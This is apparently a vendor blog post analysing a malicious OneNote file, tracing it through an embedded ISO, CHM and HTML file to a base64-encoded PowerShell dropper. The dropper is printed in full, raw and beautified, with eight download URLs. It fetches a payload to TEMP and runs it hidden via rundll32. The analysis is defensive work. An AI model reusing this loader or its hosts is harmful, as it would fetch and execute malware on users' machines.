We recently stumbled upon this tweet by @Cryptolaemus1 about a malicious OneNote document with an embedded ISO file. Because of our recently released ISO Format package, we thought it would be interesting to analyze this malware sample with Cerbero Suite.
SHA256: 2B0B2A15F00C6EED533C70E89001248A0F2BA6FAE5102E1443D7451A59023516

The unidentified embedded object in the OneNote document is an ISO file.

We load it as an embedded object and specify the ISO format (Ctrl+E).


The ISO file contains only a single CHM file.
The CHM file contains two HTML files.

One of the two HTML files contains an invocation to PowerShell.

We decode the base64 encoded string with the action “Conversion -> Base64 to bytes” (Ctrl+R).
We decode the UTF-16 encoded data to text with the action “Conversion -> Bytes to text”.
We can now see the PowerShell code.

Start-Sleep -Seconds 2;$sensillum = ("https://hotellosmirtos.com/sjn/Tn0Q3nieE,https://gsscorporationltd.com/okSfj/ElnfP,https://citytech-solutions.com/6Mh1k/VyRQIueel74,https://carladvogadatributaria.com/tvnq9/H78n9QOL,https://mrcrizquna.com/L7ccN/raQf0mzg0gq,https://zainco.net/OdOU/5nz7Cc739ffc,https://erg-eg.com/ocmb/CjVa5TV,https://nayadofoundation.org/wXaKm/x7GY6orRR").split(",");foreach ($formose in $sensillum) {try {wget $formose -TimeoutSec 16 -O $env:TEMP\octennialChancelor.hexatetrahedronAbrachias;if ((Get-Item $env:TEMP\octennialChancelor.hexatetrahedronAbrachias).length -ge 100000) {powershell -WindowStyle Hidden -ExecutionPolicy Bypass -NoLogo -NoProfile -encodedcommand "cwB0AGEAcgB0ACAAcgB1AG4AZABsAGwAMwAyACAAJABlAG4AdgA6AFQARQBNAFAAXABvAGMAdABlAG4AbgBpAGEAbABDAGgAYQBuAGMAZQBsAG8AcgAuAGgAZQB4AGEAdABlAHQAcgBhAGgAZQBkAHIAbwBuAEEAYgByAGEAYwBoAGkAYQBzACwATQBvAHQAZAA7AA==";break;}}catch {Start-Sleep -Seconds 2;}}
We use the commercial PowerShell Beautifier package to beautify the code.
The code is now easy to read: it tries to download a file from various URLs and then runs another PowerShell instance.
Start-Sleep -Seconds 2;
$sensillum = "https://hotellosmirtos.com/sjn/Tn0Q3nieE,https://gsscorporationltd.com/okSfj/ElnfP,https://citytech-solutions.com/6Mh1k/VyRQIueel74,https://carladvogadatributaria.com/tvnq9/H78n9QOL,https://mrcrizquna.com/L7ccN/raQf0mzg0gq,https://zainco.net/OdOU/5nz7Cc739ffc,https://erg-eg.com/ocmb/CjVa5TV,https://nayadofoundation.org/wXaKm/x7GY6orRR".split(",");
foreach ($formose in $sensillum)
{
try
{
Invoke-WebRequest $formose -TimeoutSec 16 -O $env:TEMP\octennialChancelor.hexatetrahedronAbrachias;
if ((Get-Item $env:TEMP\octennialChancelor.hexatetrahedronAbrachias).length -ge 100000)
{
powershell -WindowStyle hidden -ExecutionPolicy Bypass -NoLogo -NoProfile -encodedcommand "cwB0AGEAcgB0ACAAcgB1AG4AZABsAGwAMwAyACAAJABlAG4AdgA6AFQARQBNAFAAXABvAGMAdABlAG4AbgBpAGEAbABDAGgAYQBuAGMAZQBsAG8AcgAuAGgAZQB4AGEAdABlAHQAcgBhAGgAZQBkAHIAbwBuAEEAYgByAGEAYwBoAGkAYQBzACwATQBvAHQAZAA7AA==";
break;
}
}
catch
{
Start-Sleep -Seconds 2;
}
}
If we decode the base64 encoded command like done previously, we get this single line of code:
start rundll32 $env:TEMP\octennialChancelor.hexatetrahedronAbrachias,Motd;
So in the end the malware uses rundll32 to load the downloaded payload.